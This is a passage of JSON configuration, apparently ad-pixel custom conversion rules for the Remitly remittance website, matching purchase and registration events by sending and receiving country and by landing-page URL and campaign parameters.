{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2423337984415051"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2788260391193062"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2950881318319585"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2326206644134251"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2446273855411084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"3535065556566265"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2184963624959618"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2672094772823364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2315058918570153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"1969074379860505"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2314346365307681"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2339312106105822"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2020787751358837"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"url":{"i_contains":"GBR"}}]}]},"id":"2280078158713865"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"COL"}}]}]},"id":"2431385973607398"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}}]}]},"id":"3413059248720020"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1172012682922941"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2618009031545285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"AUT"}}]}]},"id":"2031342686971191"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2468436989930376"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2603109323035206"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2325738740879483"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3213584938655546"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"POL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2424955230905364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ROU"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2382393918525504"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2371751016238802"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"COL"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2093574867420997"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/malaysia"}}]},{"url":{"i_contains":""}}]},"id":"2209669242465079"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/czech-republic"}}]},{"url":{"i_contains":""}}]},"id":"2265604816865536"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/chile"}},{"url":{"i_contains":"\/au\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2262149587156260"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/chile"}},{"url":{"i_contains":"\/ca\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2156855211079017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/chile"}},{"url":{"i_contains":"\/us\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2816694388357609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/argentina"}},{"url":{"i_contains":"\/au\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2237919892953092"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/argentina"}},{"url":{"i_contains":"\/ca\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2259867317422888"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/argentina"}},{"url":{"i_contains":"\/us\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2522116964520416"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MYS"}}]}]},"id":"2771226252951273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2134223160034035"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2293249104104784"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2409875529077254"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"1893367547431440"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2541059765904312"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2781267298557157"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2366015750103892"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2333579533402691"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2081015958675459"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2255744181142039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2084275905031956"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"ARG"}}]}]},"id":"2342726929153821"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2243708995712622"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2679960682031337"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2749467175081900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/columbia"}},{"url":{"i_contains":"\/au\/es\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2715206011882702"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/colombia"}},{"url":{"i_contains":"\/ca\/es\/columbia"}}]},{"url":{"i_contains":""}}]},"id":"2305055086228953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/brazil"}},{"url":{"i_contains":"au\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2252198534894393"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2851800954862215"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2541482905862490"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2513716368659827"},{"rule":{"and":[{"or":[{"url":{"i_contains":"facebook"}}]}]},"id":"2273308972745895"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"HND"}}]}]},"id":"2263302977083353"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2258920384161058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2362669630458434"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2923144791089131"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2486592198075428"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2325934150778923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2204327999615680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador"}},{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2028625653930791"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/hungary"}}]},{"url":{"i_contains":""}}]},"id":"2741950209210568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2378552782197544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2161797063928909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2513380708674594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2137330749697493"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2709541372407584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/poland"}}]},{"url":{"i_contains":""}}]},"id":"3113808781963414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/romania"}}]},{"url":{"i_contains":""}}]},"id":"2097028980408161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2507646309248286"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/ca\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2282682841812962"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2750386261669198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/brazil"}},{"url":{"i_contains":"\/ca\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2115370708591363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/honduras"}},{"url":{"i_contains":"\/us\/es\/honduras"}}]},{"url":{"i_contains":""}}]},"id":"1860525930715523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nicaragua"}},{"url":{"i_contains":"\/us\/es\/nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"2533103020035480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/peru"}},{"url":{"i_contains":"\/us\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2770538459685180"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/peru"}},{"url":{"i_contains":"\/ca\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2276833922395431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/peru"}},{"url":{"i_contains":"\/au\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2308499085904944"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"3207384932608757"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2434118956647353"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"1928462993919915"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2317485228304749"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2263060107094006"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2289512984472040"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2589906211028956"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2187292134657836"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"1879331532168579"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"PER"}}]}]},"id":"2703346769737369"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2317134965034961"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2990112431006557"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"3062109500480688"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2339131889443288"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2269349019848079"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2710832918987170"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2224342120975658"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2001365739968558"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2797847763589782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2251680594915828"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2978033825570510"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2549295508448117"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2485407428159563"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2179856548794220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2696269613719810"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2542254995807968"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2750011165072854"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2655159081180776"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2556961751033046"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2470270386427703"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2717039228366331"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2216053565156931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2546724478673747"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2061061517336502"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3445108535607069"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2284638194953872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3350176395008500"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"1373198629471372"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2398931666837117"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2344891308883065"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2236849923095508"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2719739154722840"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3324583930901191"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2737943569613084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"1993944214051078"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2283672425044053"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2373054072758614"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2324330384321469"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/sri-lanka\/"}}]},{"url":{"i_contains":""}}]},"id":"1966436336796378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2734018863339494"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2796557740386680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/pakistan"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2135577539870741"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2298460106878790"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2158606460924153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2482431131801542"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2193589370730230"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2401939686491852"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"DOM"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2433205233357851"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"2763185387087301"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2201209833301534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"3015941631810856"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/en\/philippines"}}]}]},"id":"2403985609633826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]}]},"id":"2192687704180861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"mexico"}}]}]},"id":"2811672492192810"},{"rule":{"and":[{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2479747415438529"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2267668343321097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"2159399034096462"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"philippines"}}]}]},"id":"2253061054807050"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2114106488625581"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2247605988662859"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1982827415159234"},{"rule":{"and":[{"event":{"eq":"Co